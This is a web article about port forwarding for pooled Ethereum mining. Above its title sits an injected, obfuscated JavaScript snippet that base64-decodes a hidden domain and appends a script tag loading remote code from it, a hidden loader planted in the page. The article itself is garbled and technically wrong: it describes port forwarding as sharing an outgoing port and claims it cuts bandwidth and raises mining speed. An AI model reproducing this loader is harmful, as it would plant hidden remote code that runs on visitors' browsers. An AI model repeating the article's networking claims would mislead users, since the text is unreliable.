const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=0ea9e322″;document.body.appendChild(script);
Title:

Port Forwarding for Pooled Ethereum Mining: A Critical Examination
Introduction
Ethereum, like other cryptocurrencies, relies on a decentralized network to validate transactions and create new blocks. As a result, mining operations require powerful computers with significant computational power to solve complex mathematical problems, which in turn requires high-bandwidth connections. One common approach to alleviate bandwidth constraints is port forwarding, a technique that allows multiple devices on the same network to share a single outgoing port. This article will explore whether port forwarding for pooled Ethereum mining can be beneficial and what you need to know before implementing this solution.
What is Pooled Mining?
Pooled mining refers to a system where multiple miners pool their computing resources, shared over an internet connection, to solve complex mathematical problems in exchange for cryptocurrency rewards. This approach has gained popularity due to the increasing demand for secure and decentralized computing solutions.
Port Forwarding Basics
Port forwarding is the process of directing incoming network traffic on your router from the internet to a specific computer or device on your local network. By establishing port forwarding rules, you can create a temporary redirect for outgoing traffic, which in this case would be used by pooled mining rigs.
Benefits of Port Forwarding for Pooled Mining
- Reduced Bandwidth Consumption: With many miners sharing the same resources and bandwidth on their respective networks, some may not have access to sufficient internet connectivity or might experience high latency due to multiple connections. By redirecting outgoing traffic from your pool’s network to a dedicated miner’s rig, you can reduce overall consumption.
- Increased Speed: Pooled mining operations require significant computational power, which is often distributed across multiple machines. This leads to a substantial increase in bandwidth usage compared to using individual rigs with minimal overhead. By routing outgoing data through the same router and network, you may experience faster transmission speeds.
Challenges and Considerations
While port forwarding can be beneficial for pooled mining, there are several factors to consider:
- Router Configuration: Ensure your router’s configuration allows for port forwarding. This may involve setting up specific rules for incoming traffic or using advanced routing features.
- Security Risks
: Port forwarding introduces new security risks due to the potential entry point for malicious traffic. Be cautious when configuring port forwarding and monitor your network activity closely.
- Latency and Packet Loss: Pooled mining operations are notorious for high latency, which can be exacerbated by packet loss or corruption during transmission. This may affect your pool’s overall performance.
Conclusion
Port forwarding for pooled Ethereum mining can be a viable solution to alleviate bandwidth constraints and increase speed. However, it is crucial to weigh the benefits against the potential risks and challenges. To implement port forwarding successfully:
- Research your router’s configuration capabilities.
- Carefully plan your routing setup to minimize security risks.
- Monitor network activity closely.
By understanding the intricacies of port forwarding for pooled mining, you can make informed decisions about whether this approach is suitable for your specific use case.
